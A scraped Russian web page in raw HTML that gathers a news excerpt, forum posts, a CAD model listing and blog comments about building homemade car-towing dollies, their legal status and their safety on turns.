.uc457370ece055eb9144e10d9b46a3826 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc457370ece055eb9144e10d9b46a3826 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc457370ece055eb9144e10d9b46a3826:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Автомобиль который я рисовал в детстве</span></div></a></div><p>Здесь нельзя не согласиться с нашим собеседником: на дорогах не должно быть никаких самодельных прицепных устройств, подкатных тележек и прочих &#8220;новшеств&#8221;, не предусмотренных техническим регламентом и ПДД, поскольку безопасность их использования гарантировать невозможно.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.abw.by/photos/news_photos/2017/11/16/%207.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.abw.by/photos/news_photos/2017/11/16/%207.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.abw.by/photos/news_photos/2017/11/16/%208.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.abw.by/photos/news_photos/2017/11/16/%208.jpg" /></p><p>Подводя же итог, к сожалению, стоит признать, что из-за пробелов в законодательстве однозначно на вопрос &#8220;тележка &#8211; это прицеп или жесткая сцепка?&#8221; ответить невозможно, трактовок у этого устройства может быть несколько. А ведь для кого-то эти трактовки выливаются в большие денежные потери.</p><h2>Подкат под автомобиль своими руками</h2><p>Т.к. вы неавторизованы на сайте. Войти.</p><p>Т.к. вы не трастовый пользователь (не подтвержден телефон). Укажите и подтвердите телефон. Подробнее о трастовости.</p><p>Т.к. тема является архивной.</p><p style="clear: both"><noscript><img decoding="async" src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/141258264-pricep.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/141258264-pricep.jpg" /></p><p>всем, привет <br />Рассматриваю вариант приобретения подката для перевозки своего 4*4. <br />есть готовые варианты на одном сайте,цена от 30 000 руб. + доставка.</p><p>По картинке вроде понятно, что не космический корабль и можно изготовить самостоятельно. <br />Может быть кто эксплуатирует подобное устройство, может быть есть люди которые могут изготовить.</p><p>если пустой ,то попадос, так как прицеп без доков. <br />если на нем авто,то рассматривается как вариант жесткой сцепки и вопросов у представителей ГИБДД нет.</p><p>я рассматриваю разборный вариант, такие есть, убираются в багажник универсала или на крышу. ¶</p><p style="clear: both"><noscript><img decoding="async" src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/142839802-img_20150402_123403.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/142839802-img_20150402_123403.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/142878112-nivasik.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://img.nn2.ru/forum350/0/forum/data/forum/images/2016-03/142878112-nivasik.jpg" /></p><p>Если по простятски — то вариться данная вещится из задней балки ВАЗ 2108 и ей подобной. На разборках — таких от 1000р до 5000р. Колеса в сборе 500-1000р. <br />Нужен фирменный крепеж на шар фаркопа — 1000-3000р. <br />ну и железа 10 — 40 кг. на 3000. .- 10тр</p><p>Но с документами — это беда будет.</p><p>Жесткая сцепка подразумевает прикручивание или привинчивание буксируемого авто к этому &#8220;самовару&#8221;.</p><p>Далее получается, что буксируемое ТС — это авто с привинченной спереди этой &#8220;самоваркой&#8221;.</p><p>Я бы брал в аренду или газель длиномер или прицеп автовоз ¶</p><p style="clear: both"><noscript><img decoding="async" src="https://vmasshtabe.ru/wp-content/uploads/2018/09/751227-vms-screenshot-150x150.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmasshtabe.ru/wp-content/uploads/2018/09/751227-vms-screenshot-150x150.jpg" /></p><p>Прицеп-подкат предназначен для буксировки легковых автомобилей методом частичной погрузки. <br />Прицеп-подкат должен перевозиться в разобранном виде, в противном случае на первом посту ДПС Вам выпишут штраф, т.к. прицеп-подкат без автомобиля будет считаться прицепом. со всеми вытекающими. <br />При конструировании был сделан акцент на поворот колес, т.к. без поворотных колес есть занос при буксировке автомобиля. <br />Есть фото испытаний и самого изделия. <br />P.S. Отдельное СПАСИБО пользователям: sanfox за 3D-модель &#8220;Колесо ступица ВАЗ. &#8221; и Dimka_88 за &#8220;Лебедка Q=0.5т&#8221;. А так же пользователю BMW 8 series с автомобильного сайта из Челябянска. В принципе это его идея. Просто я постараля незамысловатые эскизы превратить в чертежи, а их в изделие с испытаниями и последующей эксплуатацией.</p><p style="clear: both"><strong>Состав:</strong> 3D детали и сборки. Деталировки, спецификации, сборки. STEP файл, Инфо файлы (изображения) <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vmasshtabe.ru/wp-content/themes/vms/img/flag/ru.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmasshtabe.ru/wp-content/themes/vms/img/flag/ru.gif" /></p><p><strong>Софт:</strong> КОМПАС-3D 16.1</p><p><strong>Дата:</strong> 2018-09-17</p><p><strong>Просмотры:</strong> 1 133</p><p style="clear: both">10 <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vmasshtabe.ru/wp-content/plugins/wp-favorite-posts/img/heart.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmasshtabe.ru/wp-content/plugins/wp-favorite-posts/img/heart.png" /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vmasshtabe.ru/wp-content/plugins/wp-favorite-posts/img/loading.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmasshtabe.ru/wp-content/plugins/wp-favorite-posts/img/loading.gif" />Добавить в избранное</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/6a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/6a0e6es-960.jpg" /></p><p><iframe src="https://www.youtube.com/embed/zm7sb22qaTE?wmode=opaque&#038;rel=0"></iframe></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/66a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/66a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/56a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/56a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/9ea0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/9ea0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/c1a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/c1a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/11a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/11a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/b9a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/b9a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/5a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/5a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/d5a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/d5a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/cda0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/cda0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/2da0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/2da0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/7da0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/7da0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/73a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/73a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/eba0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/eba0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/5ba0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/5ba0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/67a0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/67a0e6es-960.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/4fa0e6es-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/4fa0e6es-960.jpg" /></p><h3>Comments 95</h3><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/fc174c2s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/fc174c2s-100.jpg" /></p><p>Полная хрень, да ещё и опасная…</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/7154b3cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/7154b3cs-100.jpg" /></p><p>У тебя, самый классный механизм для поворотной подкатки. Спасибо большое за идею, повторю себе. Еще раз спасибо.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>На подкат нужны документы?</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>Так а че подкаты документами продают. У вы гаишников интересовались по этому поводу</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p>Где с документами продают и зачем на жёсткую сцепку доки ?</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>В общем погуглил немного. Это прицеп подкат и доки на него нужны когда его буксируешь без машины.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p>У меня он разборный и пустой ездить не будет.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>В легковушку вряд ли получится его положить. Еще вычитал что буксир должен весить больше буксируемого.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/3ce072cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/3ce072cs-100.jpg" /></p><p>У меня он разборный и пустой ездить не будет.</p><p>Дышло из какой трубы сделали. Мне на прицепе надо удлинитель дышла сделать, сказали не менее 4мм толщина стенки должна быть.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p>76 обычная водопроводная 4мм, сама ось 89 труба 4мм толщина стенки.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/a20e3d5s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/a20e3d5s-100.jpg" /></p><p>самое крутое-это пацаны и это главное</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/1d3458s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/1d3458s-100.jpg" /></p><p>Согласен Пацаны толковые! А лебедка перемудренная замучаещся крутить</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/b809b4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/b809b4s-100.jpg" /></p><p>вещь хорошая но с крутыми поворотами не справится она, машину сорвет с нее, заездную платформу нужно делать поворотной это проще всего, или рулевыми колеса прицепа сделать. на песке при повороте у вас бугров нарыло а на асфальте это все будет тяжелее намного.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p>Она и так поворотная только не на большой угол.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/PYAAAgOX4OA-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/PYAAAgOX4OA-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/ca453c6s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/ca453c6s-100.jpg" /></p><p>Всё нормально, но сделай раскосины на дышло ближе к фаркопу ( по возможности). Место крепления сходней( арматура) привари две перемычки, а между ними будешь крепить стропу (крючок).На уголке сходней сделаешь два две прорези под эти перемычки. Подумай над тем как сделать поворот площадки побольше ( стопора рано упираются). Удачи.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/2d14169s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/2d14169s-100.jpg" /></p><p>Вот читаю комменты и аххх с Вас мужики, Вам бы лишь обосрать чей-то труд а сами небось поднять от телевизора свою жопу и пивной живот не можете, он сделал своими руками и рад этому не то что не которые сразу в сервис дяде платить.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/9cb828as-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/9cb828as-100.jpg" /></p><p>Вообще-то тут многие не &#8220;обсирают&#8221;, а дельные советы дают на основе собственного опыта. А если имеется опыт, то жопу, значит, люди все же &#8220;отрывают от телевизора&#8221;. Да и почему бы не помочь человеку повысить надежность и безопасность конструкции?</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/2d14169s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/2d14169s-100.jpg" /></p><p>Ага одни дельные ребята комментируют, некоторые даже понятия не имеют сколько у человека труда на это изобретение ушло.То им крепления не такие то светоотражатели нужны)))))Слепил из того что нашел и сделал как ему нужно, у мужика денег как я понимаю денег на эвакуатор нет, вот и выживает.Дети работящие вырастут у такого человека я не пожиратели Макдонольдса.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/9cb828as-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/9cb828as-100.jpg" /></p><p>У тебя, вижу, вообще неправильный подход к ситуации. Те, кто что-то советуют, прекрасно понимают, &#8220;сколько у человека труда на это изобретение ушло&#8221;. Только вот сейчас трудно что-то изобрести в этой области, ибо всё давно изобретено и вовсю используется. Можно лишь попытаться повторить упрощенную конструкцию, насколько это возможно в гаражных условиях. И хорошо, если у человека есть техническая смекалка, желательно подкрепленная образованием.<br />И нет абсолютно ничего плохого в том, что понимающие предмет дают советы и делятся своим мнением в комментах.<br />Я только за, если человек что-то делает своими руками. Сам люблю мастерить, но никогда не отмахиваюсь от советов и замечаний. Я просто фильтрую их и оцениваю, что действительно мне может помочь, потому что всегда есть тот, кто знает больше меня.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/89e116u-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/89e116u-100.jpg" /></p><p>друзья вы оба правы… не ссортесь))))</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/32c0d3cs-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/32c0d3cs-100.jpg" /></p><p>А на рычаги крылья сделать для полного фарша.и на них катафоты или габариты.чтоб ночью видно было!</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/aadf4c4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/aadf4c4s-100.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/60d242s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/60d242s-100.jpg" /></p><p>все ок, кроме крепления ремней за их штатные крючки. разогнется от нагрузки 100:</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/8e53f54s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/8e53f54s-100.jpg" /></p><p>К сожалению у этой конструкции есть серьёзный недостаток. Выглядит он так: если представить погруженный на эту сцепку автомобиль как двухосный прицеп (а он именно таким он и становится), то у этого двухосного прицепа получается заблокированное от поворота дышло. Это значит, что при езде по относительно прямым дорогам проблем он не принесёт, а вот на поворотах будет создаваться нагрузка на переднюю подвеску автомобиля, на стягивающие ремни и на проскальзывающие покрышки подката. От таких нагрузок ремни могут ослабнуть и буксируемый автомобиль свалится.</p><p>В идеале нужно делать подкат из двух частей: одна часть (нижняя) с колёсами должна поворачиваться (следовать траектории поворота), вторая, лежащая на первой (нижней) части, должна соединяться с ним через поворотное устройство (наподобие опорного подшипника), на второй, верхней части должен лежать автомобиль (его передняя ось). Второй вариант — на подкате нужно делать поворотные кулаки на каждое из двух колёс, и тяговый механизм для их привода от дышла, наподобие рулевого механизма в автомобиле. Вот тогда на нём можно будет БЕЗОПАСНО перевозить автомобили.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/489017as-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/489017as-100.jpg" /></p><p>Дело Сергей Сергеевич говорит. С креплением тросами будет вечная головная боль. Если как на фото — будут сползать на поворотах, если два ремня по бокам колеса и перемычки между ними (как бы на колесо сверху это одевается), то намного надежнее, но надо смотреть чтобы ничего кроме колеса на машине они не касались (детали подвески и пр.) перетирает очень быстро. И как написано выше поворотов такая конструкция не любит, лучше выбирать маршруты где нет крутых поворотов. Страховку вязать лучше не за буксирную проушину (если упадет — ее просто вырвет), а за детали подвески или подрамник. В качестве страховке лучше брать цепи, вешать их на подрамник или подвеску так, чтобы могли болтаться вправо-влево свободно и при этом не касались асфальта. Застегивать цепи лучше не карабинами (их ломает), а толстыми болтами с гайками. Такая система страховки слетевшую с подката машину весом в 2 тонны + запчасти внутри держит на траектории прицепа и не дает уехать далеко от него. Пишу т.к. у меня слетела (крепежные стропы перетерлись и при повороте их порвало), в паре кварталов от гаража. Все что привязано к бамперу и буксирной проушине просто выдрало с мясом. Спасли страховочные цепи перекинутые через подвеску. До этого 700 км по трассе — без проблем, т.к. не было крутых поворотов.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/b809b4s-100.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/b809b4s-100.jpg" /></p><p>К сожалению у этой конструкции есть серьёзный недостаток. Выглядит он так: если представить погруженный на эту сцепку автомобиль как двухосный прицеп (а он именно таким он и становится), то у этого двухосного прицепа получается заблокированное от поворота дышло. Это значит, что при езде по относительно прямым дорогам проблем он не принесёт, а вот на поворотах будет создаваться нагрузка на переднюю подвеску автомобиля, на стягивающие ремни и на проскальзывающие покрышки подката. От таких нагрузок ремни могут ослабнуть и буксируемый автомобиль свалится.</p><p>В идеале нужно делать подкат из двух частей: одна часть (нижняя) с колёсами должна поворачиваться (следовать траектории поворота), вторая, лежащая на первой (нижней) части, должна соединяться с ним через поворотное устройство (наподобие опорного подшипника), на второй, верхней части должен лежать автомобиль (его передняя ось). Второй вариант — на подкате нужно делать поворотные кулаки на каждое из двух колёс, и тяговый механизм для их привода от дышла, наподобие рулевого механизма в автомобиле. Вот тогда на нём можно будет БЕЗОПАСНО перевозить автомобили.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/ubrat-rzhavchinu-s-kuzova-avtomobilya-batarejkoj.html" target="_blank" rel="dofollow" 